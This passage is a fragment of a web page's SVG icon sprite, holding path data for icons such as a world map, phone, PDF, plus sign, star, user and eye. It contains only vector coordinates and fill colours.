39.936-15.446 8.96-9.728 13.824-23.552 13.824-40.789 0.256-18.005-4.694-31.061-13.739-40.021z m-34.987 62.805c-4.096 4.95-11.434 7.339-21.162 7.339s-17.152-2.39-22.016-7.339c-4.95-4.95-7.339-12.203-7.339-22.784 0-11.435 2.39-20.395 7.339-26.112 5.717-5.717 13.056-8.107 22.016-8.107s16.384 2.39 21.162 8.107c4.95 5.717 7.339 13.824 7.339 24.49 0 10.582-2.475 18.603-7.339 24.406z m-117.333 24.405V714.07c0-13.056-4.95-22.784-15.445-30.208-8.107-6.485-22.784-9.728-44.032-9.728h-4.096c-18.774 0-32.598 2.39-42.326 8.107-9.728 5.717-15.445 13.824-17.92 25.259h40.79c2.389-5.718 8.96-12.203 19.541-12.203h4.096c7.339 0 10.667 1.621 14.677 4.95 3.328 2.389 4.95 6.485 4.95 13.055v2.39h-23.638c-15.445 0-26.112 0.768-31.829 1.621-8.107 0.768-13.824 2.39-17.92 5.717-5.717 4.096-10.667 8.107-13.056 12.203-2.39 6.485-4.096 12.203-4.096 17.92 0 9.728 4.096 17.152 11.435 22.784 7.338 5.717 17.92 8.96 30.976 8.96 8.96 0 17.152-0.768 24.49-3.328 8.96-2.39 20.395-8.96 24.491-15.445v2.389c0 7.339 0.768 11.435 2.39 13.056h38.314c-1.024-0.597-1.792-3.072-1.792-5.547z m-40.107-39.082c0 8.96-3.328 14.677-6.485 18.773-5.717 2.39-8.96 5.717-15.445 6.485h-8.107c-5.717 0-10.667-0.768-13.056-3.328-3.328-2.389-4.95-4.949-4.95-8.96 0-5.717 3.329-9.728 9.729-11.434 2.389-0.768 7.338-2.39 14.677-3.328h23.723l-0.086 1.792z m351.403 39.082V714.07c0-13.056-4.95-22.784-14.677-30.208-8.96-6.485-24.491-9.728-44.886-9.728h-4.096c-18.773 0-31.829 1.622-42.325 8.107-9.728 5.717-15.445 14.677-17.152 25.259h40.79c0.767-5.718 6.485-12.203 18.773-12.203h4.096c6.485 0 11.434 1.621 14.677 4.95 3.328 1.62 4.95 5.717 4.95 13.055v2.39h-23.553c-15.445 0-25.258 0.768-31.829 1.621-8.107 0.768-14.677 2.39-18.773 5.717-5.718 4.096-8.107 6.486-12.203 12.203-2.39 4.95-3.328 10.667-3.328 17.92 0 10.667 3.328 17.92 9.728 22.784 8.96 5.717 19.541 8.96 31.83 8.96 8.96 0 17.151-0.768 24.49-3.328 8.96-2.39 21.163-8.96 24.49-15.445v2.389c0 7.339 0.769 12.203 3.329 13.056h37.546c-0.938-0.597-1.877-3.072-1.877-5.547z m-39.936-39.082c0 8.96-2.39 14.677-7.339 18.773-4.096 2.39-8.106 5.717-14.677 6.485h-7.339c-5.717 0-9.728-0.768-13.824-3.328-3.328-1.621-4.949-4.949-4.949-8.96 0-5.717 3.328-9.728 9.728-11.434 2.39-0.768 6.485-2.39 13.824-3.328h24.49v1.706l0.086 0.086z m284.501-66.902c-31.829 0-56.234 26.112-56.234 58.71 0 30.208 24.49 56.234 56.234 56.234 31.83 0 57.088-26.112 57.088-56.234 0.086-32.598-25.258-58.71-57.088-58.71z m0 97.878c-22.016 0-38.314-17.152-38.314-39.168s16.384-39.936 38.314-39.936 39.168 17.92 39.168 39.936-17.152 39.168-39.168 39.168z" fill="#FF6003" ></path></symbol><symbol id="icon-icon-test" viewBox="0 0 1024 1024"><path d="M262.8 452.8l89.1-12.7 2.1-150.6 123-89.1-59.4-103.9-99.7 120.9-72.1-120.9-84.8 46.7 106 135.7z" fill="#1D1D1B" ></path><path d="M425.4 314.1c-11.3 66.4 23.5 127.7 77.8 137 54.3 9.2 107.4-37.1 118.8-103.5 11.3-66.4-23.5-127.7-77.8-137-54.3-9.2-107.5 37.1-118.8 103.5z m48.1-4.4c6.2-36.7 35.7-62.4 65.7-57.2 30 5.1 49.3 39 43 75.8-6.3 36.7-35.7 62.4-65.7 57.2-30-5.2-49.2-39.1-43-75.8z" fill="#1D1D1B" ></path><path d="M754.9 421s27.6-21.2 29.7-44.6v50.9l46.7-6.4 2.3-243.3-55.3 12.1s-2.1 178.2-63.6 178.2 0-169.7 0-169.7l-55.2 11.2c-0.1 0.1-101.9 300.7 95.4 211.6zM792.6 703c-19.8-2.8-39.2 11.3-43.3 31.4-0.4 2-0.5 4-0.6 5.9 0 0.6-0.1 1.3-0.1 2.2 0.2 16.8 12 31.1 29.1 33.5 19.8 2.8 39.2-11.3 43.3-31.4 4.1-20.2-8.6-38.8-28.4-41.6zM630.3 722c-22.7-3.8-44.9 15.3-49.6 42.6-4.7 27.4 9.8 52.6 32.5 56.4 22.7 3.8 44.9-15.3 49.6-42.6 4.8-27.4-9.8-52.6-32.5-56.4z" fill="#1D1D1B" ></path><path d="M904 523.5c-32.5-55.1-782 5.7-793.3 49.5-11.3 43.8 2.8 296.9 33.9 325.2 31.1 28.3 681.6 45.2 719.7 7.1 38.3-38.2 72.3-326.6 39.7-381.8zM288.2 860.1h-53V669.2l-74.2 4.2v-57.3l197.3-29.7v59.4l-70 23.3v191z m209.6 0.5l-39.2 5.4v-42.7c-1.8 19.6-24.9 37.4-24.9 37.4-165.5 74.8-80.1-177.5-80.1-177.5l46.3-9.4s-51.6 142.4 0 142.4 53.4-149.5 53.4-149.5l46.4-10.1-1.9 204z m201.7-69.8c-9.1 53.1-51.6 90.1-94.9 82.7-12.4-2.1-23.5-7.7-32.9-15.8l-1.3 16.7h-46.7V563.1l72.1-17-11.5 148.1c15.8-11 34.3-16.1 53-13 43.3 7.5 71.2 56.5 62.2 109.6z m154.2-39.2c-10.8 53.2-61.1 65.8-105.2 48.4 0 0 10.8 61.3 74.2 30.5l10.8 29.7s-133.3 63.6-123.9-119.3h0.3c0.2-3.6 0.6-7.2 1.3-10.8 8.2-42.9 46.8-72.8 86.1-66.8 39.4 5.7 65.1 45.4 56.4 88.3z" fill="#1D1D1B" ></path></symbol><symbol id="icon-arrLeft-fill" viewBox="0 0 1024 1024"><path d="M234.8888416290282 377.47806844534836l279.65492248535145 279.6549224853517 278.8075160980226-278.80751609802246z"  ></path></symbol><symbol id="icon-shijieditu" viewBox="0 0 1557 1024"><path d="M1338.517333 637.738667c0-4.650667-34.154667-49.578667-43.370666-82.112-9.173333-32.533333-26.282667-54.208-15.765334-58.88 10.517333-4.629333 7.893333 41.834667 28.906667 29.44 21.034667-12.373333 60.458667-6.186667 3.946667-71.253334l2.645333-21.674666s52.565333 0 60.437333-38.741334c7.893333-38.72-36.8-92.928-31.530666-99.136 5.248-6.186667 28.16 6.186667 32.469333 12.394667 4.330667 6.186667 24.042667 54.208 41.130667 51.114667 5.205333-0.938667 6.464-6.101333 5.269333-13.866667 2.581333 3.904 11.434667 7.125333 40.725333-4.693333 45.994667-18.538667-7.893333-41.813333-7.893333-41.813334l13.141333-24.810666-19.626666-17.066667-13.653334 20.16s-3.52 60.416-13.610666 63.552v0.042667c-4.352-18.197333-18.432-46.634667-29.333334-71.338667-5.312-12.053333 7.978667 3.498667 15.786667-6.186667 17.28-21.482667 45.994667-32.554667-14.464-74.368-27.605333 4.650667-43.370667-37.184-21.034667-34.069333 22.336 3.093333 61.013333-12.501333 70.208-10.944 9.194667 1.536 6.016 32.64 6.016 32.64s27.178667 37.162667 30.229334 43.349333c3.072 6.186667 1.322667-38.72 1.322666-38.72s-30.229333-20.138667-21.034666-29.44c9.194667-9.28 23.68-1.536 32.853333-6.186666 9.216-4.650667 0-30.976 0-30.976s-42.048-18.602667-49.92-30.997334c-7.893333-12.373333-68.352-12.373333-98.581333-9.28-30.229333-13.952-134.058667-15.488-134.058667-15.488l-166.912-34.090666s12.266667 26.858667 0 33.066666c-12.266667 6.186667-40.32-12.416-45.568 0-5.248 12.373333-42.026667 22.698667-47.296 26.837334-5.269333 4.117333-19.285333 22.72-19.285333 22.72l-10.517334-16.533334-6.122666 16.533334-18.410667 14.976-7.893333-11.157334-5.248-7.445333h21.034666s9.194667-23.232-30.229333-18.581333c-35.477333-15.488-61.76-6.186667-73.6 3.093333-11.818667 9.301333-19.712 29.44-30.229333 34.090667-10.517333 4.650667-9.194667 44.906667 0 44.906666h31.552l11.818666-13.930666s15.786667-58.88 22.336-41.813334c6.570667 17.024-31.530667 35.626667 23.68 35.626667-16.682667 24.768-36.821333 32.512-36.821333 32.512h-34.154667s-36.8 21.696-43.370666 26.346667c-6.570667 4.650667-31.552-26.346667-31.552-26.346667s7.893333 40.277333 7.893333 60.416-32.853333 26.346667-32.853333 26.346667 5.248 43.370667 6.570666 65.066666c-15.786667 15.466667-15.786667 43.349333-15.786666 43.349334l-23.658667 13.952-10.496 85.205333s-15.786667 26.325333 0 35.626667c15.765333 9.28 42.048 54.208 42.048 54.208s27.605333 6.186667 39.424 0c11.84-6.186667 17.088-41.813333 32.853333-9.301334 15.786667 32.533333 17.088 4.650667 17.088 4.650667s21.034667 13.952 6.570667 51.136c9.194667 10.837333 15.786667 24.768 15.786667 57.301333v66.602667s42.026667 97.6 34.154666 120.832c-7.893333 23.253333 28.928-7.744 42.069334 0 13.141333 7.744 53.866667-72.810667 48.64-100.693333-5.269333-27.882667 32.853333-38.72 35.456-52.650667 2.645333-13.952-2.624-55.765333-17.066667-68.16-14.464-12.394667 89.365333-100.693333 72.277333-125.482667-17.088-24.789333-34.176 17.045333-47.317333 9.301334-13.141333-7.744-9.194667-23.253333-9.194667-23.253334s77.930667-6.186667 90.88-38.72c12.949333-32.533333 26.090667-82.090667 69.461334-4.650666 43.370667 77.461333 60.458667 108.437333 70.954666 97.6 10.517333-10.837333-26.282667-74.346667 0-82.090667s9.216-35.626667 28.928-35.626667c19.712 0 95.936 173.482667 70.954667 148.693334-24.96-24.789333-35.477333-13.930667-35.477333-13.930667s34.176 34.069333 60.458666 88.298667c17.066667-1.557333 53.888 1.536 53.888 1.536s-28.928-12.373333-28.928-17.024z m61.589334-18.901334l9.386666 18.901334s1.28-14.122667-9.386666-18.901334z"  ></path><path d="M1371.392 547.882667s-23.68 24.789333-31.552 30.976c-7.893333 6.186667 9.194667 49.578667 40.746667 40.277333 9.045333-2.666667 15.232-2.218667 19.52-0.298667l-12.949334-26.026666s7.893333-44.928-15.786666-44.928z m139.306667 137.877333l10.517333-35.626667 27.584 17.024s20.010667-15.488-52.416-65.066666c0 0-31.68 6.186667-36.949333-9.28-5.248-15.488 0 40.277333 0 40.277333l22.528 4.650667 14.421333 29.44s23.808 71.253333 0 55.744c-23.808-15.488-26.453333 3.093333-23.808-15.488 2.624-18.581333-11.349333-34.069333-20.778667-24.789334-9.450667 9.301333-58.069333 34.090667-71.210666 63.509334-13.141333 29.44-17.088 0-17.088 0l-17.088 23.253333 14.464 18.56-14.464 17.066667s-23.530667 40.277333-8.490667 48c15.061333 7.765333 92.586667-13.930667 92.586667-13.930667l21.290666 41.813333s3.690667 40.298667 12.906667 41.834667c9.173333 1.557333 23.936-40.277333 31.68-48 7.744-7.765333 36.650667-17.066667 52.416-82.133333 15.786667-65.045333-38.101333-106.88-38.101333-106.88zM518.4 118.784c15.786667 20.138667 27.605333 34.090667 31.552 34.090667 3.946667 0 95.936-62.506667 95.936-62.506667s43.690667-35.114667 34.176-62.485333c-34.176-53.141333-156.394667-11.306667-181.376-3.584-24.96 7.744 15.786667-17.045333 15.786667-17.045334s-64.32-3.093333-81.450667 9.301334c-17.130667 12.394667-52.608 40.277333-57.877333 40.277333-5.248 0-30.229333-13.952-30.229334-13.952l-89.365333 18.602667s-32.853333 16.682667-56.512 18.410666c-23.658667 1.706667-93.312-16.853333-93.312-16.853333S38.72 131.157333 30.848 131.157333C22.954667 131.2-5.973333 159.061333 1.92 163.712c7.893333 4.650667 42.069333-44.928 80.170667-13.930667 38.122667 30.976 53.888 41.813333 39.424 89.834667-14.442667 48.021333-6.570667 150.272 19.712 179.690667 26.304 29.44 69.674667 21.696 88.064 52.693333 18.389333 30.954667 34.176 52.650667 59.136 60.373333 24.96 7.765333-7.893333 61.973333-1.301334 82.133334 6.570667 20.117333 18.389333 57.301333 18.389334 57.301333s17.066667 40.277333 44.693333 58.88c27.584 18.56-31.552 269.525333 77.525333 283.456-23.637333-72.789333-32.853333-116.181333-14.442666-122.368 18.389333-6.186667 27.605333-6.186667 27.605333-6.186667l47.296-119.296s32.853333-7.36 30.229333-9.877333c-2.624-2.496 7.893333-66.026667 10.517334-70.656 2.624-4.650667 19.712-27.882667 11.84-40.277333-7.893333-12.394667-27.605333-32.533333-59.157334-43.370667-14.442667-12.010667-26.282667-49.578667-43.370666-54.229333-17.066667-4.650667-42.048-37.333333-42.048-37.333334s-22.336 10.837333-45.994667 0c-23.68-10.858667-73.6 7.893333-73.6 7.893334s6.570667-27.861333-1.322667-43.370667c-7.893333-15.488-19.712 3.114667-19.712 3.114667s9.194667-30.997333 3.946667-48.021334c-5.269333-17.045333-31.68 13.696-31.68 13.696s-26.154667-7.509333-23.530667-50.88c2.645333-43.370667 94.634667-18.581333 94.634667-18.581333l5.248 35.626667 11.84-61.44 43.733333-45.952 87.68-80.042667s24.96 44.906667 35.498667 26.325333c-7.125333-14.208-17.088-30.976-6.570667-48-55.210667-85.226667 9.194667-86.762667 9.194667-86.762666l-36.8-46.485334s-21.034667-12.373333-14.464-15.488c6.570667-3.093333 15.786667-35.626667 39.445333-20.138666 23.637333 15.509333 44.672 46.485333 44.672 46.485333s-15.765333 20.138667 0 40.256z"  ></path></symbol><symbol id="icon-dianhua3" viewBox="0 0 1024 1024"><path d="M605.323 83.21a40.17 40.17 0 0 0-6.598-0.82c-19.754-0.756-37.037 12.75-41.018 32.153-2.194 10.526-0.15 21.287 5.788 30.3 5.918 9.005 14.986 15.157 25.523 17.306 84.826 17.509 157.859 67.094 205.625 139.617 47.745 72.554 64.392 159.22 46.937 244.045-2.194 10.56-0.15 21.299 5.788 30.291 5.918 9.004 14.986 15.145 25.523 17.328a45.93 45.93 0 0 0 6.62 0.808c8.452 0.32 16.624-1.98 23.693-6.62 9.003-5.928 15.155-15.006 17.326-25.533 45.084-218.918-96.298-433.76-315.207-478.876z m69.395 605.464c2.383 1.554 55.577 35.708 96.448 77.684 15.389 15.879 41.167 42.444 40.485 73.267-0.574 21.052-12.452 42.168-36.335 64.454-5.939 5.832-59.133 55.515-144.234 55.515-23.31 0-47.256-3.703-71.181-10.985-25.14-7.62-50.705-19.392-75.907-34.93-99.513-58.771-176.314-134.444-249.24-245.44C109.4 477.47 105.802 314.089 106.377 283.298c0.213-142.106 118.565-198.004 132.06-203.922 18.561-8.61 34.782-12.75 49.724-12.75 7.152 0 14.007 0.968 20.35 2.906 13.048 3.958 31.163 14.218 43.338 40.592 16.604 35.782 32.314 87.082 43.041 140.787 11.283 55.738-19.967 71.383-50.192 86.507l-1.193 0.521s-53.471 22.31-62.879 26.183c-9.238 3.852-14.05 14.261-10.9 23.776 21.564 65.327 54.494 133.071 95.193 195.907 40.04 61.827 87.656 118.884 137.679 165.075 3.575 3.257 8.173 5.087 13.028 5.087l1.64-0.085c5.257-0.425 10.217-3.086 13.516-7.321 8.13-10.451 20.604-25.512 33.76-38.039 24.946-23.723 47.509-35.239 68.967-35.239 5.875 0 11.708 0.862 17.327 2.576 5.383 1.651 14.09 6.334 23.882 12.815zM505.449 413.688c-10.558-2.193-19.627-8.323-25.543-17.316-5.96-9.004-8.004-19.776-5.833-30.333 4.045-19.381 21.286-32.898 41.018-32.11 2.194 0.064 4.408 0.33 6.62 0.787 93.553 19.286 153.986 111.136 134.72 204.732-2.15 10.493-8.28 19.55-17.284 25.521-7.088 4.63-15.304 6.919-23.691 6.62-2.172-0.115-4.386-0.362-6.599-0.83-10.58-2.139-19.668-8.313-25.586-17.327-5.917-8.972-7.961-19.71-5.79-30.268 4.981-24.224 0.257-48.959-13.41-69.67-13.623-20.67-34.42-34.824-58.622-39.806z m41.891-126.27c-21.755-4.512-35.804-25.852-31.334-47.596 4.002-19.423 21.244-32.951 40.998-32.184a40.73 40.73 0 0 1 6.619 0.819c75.714 15.613 140.852 59.845 183.51 124.608 42.593 64.721 57.47 142.064 41.848 217.78-2.172 10.558-8.324 19.647-17.328 25.533-7.087 4.672-15.24 6.96-23.67 6.63a40.822 40.822 0 0 1-6.64-0.83c-21.713-4.459-35.782-25.81-31.313-47.596 11.261-54.63 0.533-110.485-30.248-157.241-30.779-46.732-77.779-78.672-132.442-89.923z"  ></path></symbol><symbol id="icon-PDF" viewBox="0 0 1024 1024"><path d="M966.715434 199.974098l-142.73558-142.75093C792.89699 26.135188 731.498741 0.700963 687.547827 0.700963H81.35268C37.360835 0.700963 1.407043 36.634289 1.407043 80.636367v863.417996c0 43.991846 36.030539 79.945637 79.945637 79.945637h862.026302c43.991846 0 79.925171-35.953791 79.925171-79.945637V336.462406c0-43.996962-25.500739-105.395211-56.588719-136.488308m-199.242436-106.807371a88.311148 88.311148 0 0 1 11.271696 9.20462l142.745812 142.756046a91.304313 91.304313 0 0 1 9.347884 11.399609h-163.370508V93.166727z m191.869529 850.892753c0 8.687852-7.337091 15.984011-15.963545 15.98401H81.35268c-8.774833 0-15.989127-7.357557-15.989127-15.98401V80.636367c0-8.698085 7.372906-15.984011 15.989127-15.984011h606.133749c4.717432 0 10.233042 0.629332 15.994244 1.719151v254.112004h254.106887c1.140984 5.745853 1.714034 11.113083 1.714035 15.978895v607.591957h0.040932z m-153.792381-346.531719c-25.521206-1.519607-70.219131 1.473558-123.420714 8.247832-73.268577-51.047528-162.649079-129.509374-224.328736-196.663709 22.845265-82.826238 17.41152-111.923892 9.798137-128.035816l-0.880042-1.739617c-17.907823-31.77871-40.251669-47.829236-66.335692-47.829236-5.812368 0-11.773114 0.757245-17.728744 2.496862-14.269976 4.006236-25.82308 13.609945-33.55926 27.752009-10.954471 20.015829-12.791302 47.071991-5.055122 72.393652 6.595195 21.361474 25.904945 50.714954 57.478994 87.492505-27.10221 88.597674-73.908142 200.071312-111.26386 280.395571-58.139025 24.477435-99.772155 51.103809-123.517928 78.784187-45.327257 50.807051-22.246632 87.318543-14.131831 97.275293 8.774833 10.826558 23.346684 16.70544 41.014031 16.70544 18.347843 0 43.991846-6.656594 61.83827-25.198865 6.651477-5.73562 23.464364-25.904945 71.989447-128.296758 103.512332-40.369349 241.837471-69.006516 342.131511-83.020666 54.864452 36.537075 95.678938 54.475597 124.658911 54.936084h0.700964c49.681417 0 77.38226-19.893033 80.145181-57.422713l0.061398-0.961906c0.956789-11.906144-3.658312-24.579766-12.678738-34.60303-8.692969-9.793021-25.83843-21.811728-56.916177-22.707119M222.256546 831.936043l-2.420115 2.379183c-5.254667 5.817484-16.511013 10.227925-26.037974 10.227925-1.340528 0-2.358716-0.061398-3.197825-0.260943-3.637846-9.066475 9.532078-24.856058 14.213694-30.197705 10.913539-12.653156 27.680377-25.638886 49.804213-38.430188-17.268258 33.252268-28.258544 51.482432-32.361993 56.281728m170.108965-512.419554c-4.195547-14.01415-2.55826-26.933365 1.1768-33.579726 1.100052-2.108007 2.22057-3.197825 2.860135-3.376904 1.534956-0.450254 2.895951-0.721429 4.093217-0.721429 8.196666 0 17.007315 12.673622 21.765679 21.105648 1.140984 3.208059 4.33881 16.9408-4.55882 58.594396-18.281329-24.175561-23.776472-36.849183-25.337011-42.021985m216.254867 297.280089c-64.979814 10.98517-161.052724 30.300036-250.832314 60.160051l1.320062-2.79362-0.961905 0.399089c24.201143-54.57281 57.402246-133.61794 82.462965-208.91266l0.700963 0.777712 0.383739-1.089819c49.706999 51.487548 110.762442 105.850582 168.466563 150.185234l-2.895951 0.378622 1.355878 0.895391z m215.420874 40.538194c-0.281409 0.240476-5.699804 5.571891-28.979974 5.571891v25.209098l-0.240476-25.209098c-4.236479-0.061398-16.592877-1.601471-41.576848-13.809489 20.645161-1.540073 38.22041-2.00056 49.486989-1.299596l0.961906 0.061398c12.995963 0.399089 19.146021 3.801575 21.023784 5.776552-0.040932 1.831714-0.240476 3.187592-0.675381 3.699244" fill="#040000" ></path></symbol><symbol id="icon-jia" viewBox="0 0 1044 1024"><path d="M890.648156 874.032302C792.073666 970.713358 661.001666 1024 521.60242 1024 382.261137 1024 251.2471 970.752 152.749892 874.128906 54.214043 777.370566-0.019316 648.810264 5.0e-06 512 5.0e-06 375.228377 54.272005 246.629434 152.827175 149.929057 251.343703 53.248 382.33842 0 521.699024 0 661.098269 0 792.092986 53.248 890.648156 149.909736 1094.057062 349.609057 1094.01842 674.410264 890.648156 874.032302ZM836.240911 207.09917C752.311552 123.189132 640.714873 76.993208 521.988835 76.993208 403.282118 76.993208 291.724081 123.189132 207.794722 207.09917 123.865364 290.989887 77.630798 402.625208 77.630798 521.370566 77.630798 640.115925 123.807401 751.731925 207.717439 835.641962 291.627477 919.513358 403.224156 965.786566 521.911552 965.786566 640.656911 965.786566 752.292232 919.494038 836.240911 835.545358 1009.490118 662.334792 1009.490118 380.387019 836.240911 207.09917ZM763.343703 560.301887C763.343703 560.301887 560.475779 560.301887 560.475779 560.301887 560.475779 560.301887 560.475779 763.169811 560.475779 763.169811 560.475779 779.167396 547.492232 792.150943 531.494647 792.150943 531.494647 792.150943 512.173892 792.150943 512.173892 792.150943 496.176307 792.150943 483.19276 779.167396 483.19276 763.169811 483.19276 763.169811 483.19276 560.301887 483.19276 560.301887 483.19276 560.301887 280.324835 560.301887 280.324835 560.301887 264.32725 560.301887 251.343703 547.31834 251.343703 531.320755 251.343703 531.320755 251.343703 512 251.343703 512 251.343703 496.002415 264.32725 483.018868 280.324835 483.018868 280.324835 483.018868 483.19276 483.018868 483.19276 483.018868 483.19276 483.018868 483.19276 280.150943 483.19276 280.150943 483.19276 264.153358 496.176307 251.169811 512.173892 251.169811 512.173892 251.169811 531.494647 251.169811 531.494647 251.169811 547.492232 251.169811 560.475779 264.153358 560.475779 280.150943 560.475779 280.150943 560.475779 483.018868 560.475779 483.018868 560.475779 483.018868 763.343703 483.018868 763.343703 483.018868 779.341288 483.018868 792.324835 496.002415 792.324835 512 792.324835 512 792.324835 531.320755 792.324835 531.320755 792.324835 547.31834 779.341288 560.301887 763.343703 560.301887Z"  ></path></symbol><symbol id="icon-start1" viewBox="0 0 1024 1024"><path d="M511.06794337-28.77810521L639.2956385 384.73478842 1054.25163727 384.73478842 718.54594215 640.30096801 846.77363727 1053.81510318 511.06794337 798.24768205 175.36100671 1053.81510318 303.58994337 640.30096801-32.11575054 384.73478842 382.83900549 384.73478842Z" fill="#e5e5e5" ></path></symbol><symbol id="icon-GEO-icon-user" viewBox="0 0 1024 1024"><path d="M512 0C228.693333 0 0 228.693333 0 512s228.693333 512 512 512 512-228.693333 512-512S795.306667 0 512 0z m157.013333 918.186667c-54.613333 17.066667-112.64 27.306667-170.666666 30.72-126.293333-3.413333-242.346667-61.44-317.44-153.6 0-3.413333 0-3.413333-3.413334-6.826667 30.72-88.746667 177.493333-54.613333 256-136.533333v-64.853334c-10.24-6.826667-30.72-40.96-54.613333-75.093333-10.24-13.653333-30.72-20.48-37.546667-37.546667-10.24-20.48-6.826667-44.373333-3.413333-58.026666 3.413333-17.066667 17.066667-17.066667 23.893333-30.72v-102.4c13.653333-81.92 54.613333-81.92 129.706667-92.16 20.48-3.413333 44.373333-27.306667 71.68-13.653334 17.066667 6.826667 17.066667 23.893333 30.72 30.72 30.72 20.48 64.853333-3.413333 81.92 30.72 20.48 44.373333-6.826667 109.226667 13.653333 153.6 27.306667 6.826667 37.546667 54.613333 17.066667 85.333334-6.826667 6.826667-13.653333 10.24-23.893333 20.48-13.653333 10.24-23.893333 34.133333-37.546667 51.2-10.24 13.653333-23.893333 17.066667-30.72 30.72-6.826667 17.066667-6.826667 44.373333 0 64.853333 30.72 78.506667 215.04 23.893333 256 116.053333-54.613333 71.68-122.88 126.293333-201.386667 157.013334z"  ></path></symbol><symbol id="icon-Group" viewBox="0 0 2192 1024"><path d="M1645.182494 1017.976471c-46.598024 0-94.063435-10.264094-142.263718-29.382777-95.376565-37.827765-191.8976-109.098165-288.984847-204.245835-48.935153-47.947294-94.930824-99.026824-136.830494-150.106353a1809.648941 1809.648941 0 0 1-39.297506-49.5616 967.607718 967.607718 0 0 1-14.841976-19.877647L984.931388 512l38.032565-52.814306c2.819012-3.903247 7.830588-10.661647 14.841976-19.8656 11.4688-15.022682 24.624188-31.683765 39.297506-49.573647 41.899671-51.079529 87.895341-102.159059 136.830494-150.094306 97.099294-95.147671 193.608282-166.430118 288.984847-204.245835 48.188235-19.118682 95.653647-29.382776 142.251671-29.382777 297.803294 0 542.117647 224.774024 542.117647 505.976471s-244.314353 505.976471-542.117647 505.976471z m-428.369318-498.338636c38.020518 46.332988 79.739482 92.665976 123.590777 135.649883 81.438118 79.799718 160.286118 138.0352 229.135059 165.333835 28.166024 11.167624 53.500988 16.649035 75.643482 16.649035 201.197929 0 361.411765-147.383718 361.411765-325.270588s-160.213835-325.270588-361.411765-325.270588c-22.142494 0-47.465412 5.481412-75.655529 16.649035-68.836894 27.298635-147.672847 85.534118-229.123012 165.345882-43.851294 42.971859-85.570259 89.304847-123.590777 135.649883-2.108235 2.566024-4.192376 5.107953-6.228329 7.625788l6.228329 7.637835z" fill="#979797" ></path><path d="M1645.182494 1017.976471c-46.598024 0-94.063435-10.264094-142.263718-29.382777-95.376565-37.827765-191.8976-109.098165-288.984847-204.245835-48.935153-47.947294-94.930824-99.026824-136.830494-150.106353a1809.648941 1809.648941 0 0 1-39.297506-49.5616 967.607718 967.607718 0 0 1-14.841976-19.877647L984.931388 512l38.032565-52.814306c2.819012-3.903247 7.830588-10.661647 14.841976-19.8656 11.4688-15.022682 24.624188-31.683765 39.297506-49.573647 41.899671-51.079529 87.895341-102.159059 136.830494-150.094306 97.099294-95.147671 193.608282-166.430118 288.984847-204.245835 48.188235-19.118682 95.653647-29.382776 142.251671-29.382777 297.803294 0 542.117647 224.774024 542.117647 505.976471s-244.314353 505.976471-542.117647 505.976471z m-428.369318-498.338636c38.020518 46.332988 79.739482 92.665976 123.590777 135.649883 81.438118 79.799718 160.286118 138.0352 229.135059 165.333835 28.166024 11.167624 53.500988 16.649035 75.643482 16.649035 201.197929 0 361.411765-147.383718 361.411765-325.270588s-160.213835-325.270588-361.411765-325.270588c-22.142494 0-47.465412 5.481412-75.655529 16.649035-68.836894 27.298635-147.672847 85.534118-229.123012 165.345882-43.851294 42.971859-85.570259 89.304847-123.590777 135.649883-2.108235 2.566024-4.192376 5.107953-6.228329 7.625788l6.228329 7.637835z" fill="#979797" ></path><path d="M548.141176 6.023529c46.598024 0 94.063435 10.264094 142.251671 29.382777 95.388612 37.827765 191.909647 109.098165 288.996894 204.245835 48.923106 47.947294 94.918776 99.026824 136.818447 150.106353a1809.648941 1809.648941 0 0 1 39.297506 49.5616c7.023435 9.203953 12.035012 15.962353 14.841977 19.877647l38.044611 52.802259-38.044611 52.814306c-2.806965 3.903247-7.818541 10.661647-14.841977 19.8656a1809.648941 1809.648941 0 0 1-39.297506 49.573647c-41.899671 51.079529-87.895341 102.159059-136.818447 150.094306-97.099294 95.147671-193.608282 166.430118-288.996894 204.245835-48.188235 19.118682-95.653647 29.382776-142.251671 29.382777-297.803294 0-542.117647-224.774024-542.117647-505.976471s244.314353-505.976471 542.117647-505.976471z m428.357271 498.338636c-38.008471-46.332988-79.727435-92.665976-123.578729-135.649883-81.450165-79.799718-160.298165-138.0352-229.135059-165.333835-28.178071-11.167624-53.513035-16.649035-75.643483-16.649035-201.209976 0-361.411765 147.383718-361.411764 325.270588s160.201788 325.270588 361.411764 325.270588c22.130447 0 47.465412-5.481412 75.643483-16.649035 68.836894-27.298635 147.684894-85.534118 229.135059-165.345882 43.851294-42.971859 85.570259-89.304847 123.578729-135.649883 2.120282-2.566024 4.192376-5.107953 6.228329-7.625788-2.035953-2.517835-4.108047-5.059765-6.228329-7.637835z" fill="#979797" ></path><path d="M548.141176 6.023529c46.598024 0 94.063435 10.264094 142.251671 29.382777 95.388612 37.827765 191.909647 109.098165 288.996894 204.245835 48.923106 47.947294 94.918776 99.026824 136.818447 150.106353a1809.648941 1809.648941 0 0 1 39.297506 49.5616c7.023435 9.203953 12.035012 15.962353 14.841977 19.877647l38.044611 52.802259-38.044611 52.814306c-2.806965 3.903247-7.818541 10.661647-14.841977 19.8656a1809.648941 1809.648941 0 0 1-39.297506 49.573647c-41.899671 51.079529-87.895341 102.159059-136.818447 150.094306-97.099294 95.147671-193.608282 166.430118-288.996894 204.245835-48.188235 19.118682-95.653647 29.382776-142.251671 29.382777-297.803294 0-542.117647-224.774024-542.117647-505.976471s244.314353-505.976471 542.117647-505.976471z m428.357271 498.338636c-38.008471-46.332988-79.727435-92.665976-123.578729-135.649883-81.450165-79.799718-160.298165-138.0352-229.135059-165.333835-28.178071-11.167624-53.513035-16.649035-75.643483-16.649035-201.209976 0-361.411765 147.383718-361.411764 325.270588s160.201788 325.270588 361.411764 325.270588c22.130447 0 47.465412-5.481412 75.643483-16.649035 68.836894-27.298635 147.684894-85.534118 229.135059-165.345882 43.851294-42.971859 85.570259-89.304847 123.578729-135.649883 2.120282-2.566024 4.192376-5.107953 6.228329-7.625788-2.035953-2.517835-4.108047-5.059765-6.228329-7.637835z" fill="#979797" ></path></symbol><symbol id="icon-yanjing" viewBox="0 0 1024 1024"><path d="M974.933 590.933c0-2.133 2.134-8.533 2.134-12.8 0-6.4 0-10.666-2.134-10.666 0-2.134-2.133-8.534-2.133-10.667v-2.133c0-2.134 0-2.134-2.133-4.267C881.067 356.267 689.067 224 492.8 224S104.533 354.133 14.933 548.267c-2.133 2.133-2.133 4.266-2.133 6.4v2.133c-2.133 4.267-2.133 8.533-2.133 8.533C10.667 569.6 8.533 576 8.533 576v6.4s0 6.4 2.134 8.533c0 2.134 0 4.267 2.133 6.4 0 2.134 2.133 4.267 2.133 6.4 0 2.134 0 2.134 2.134 4.267 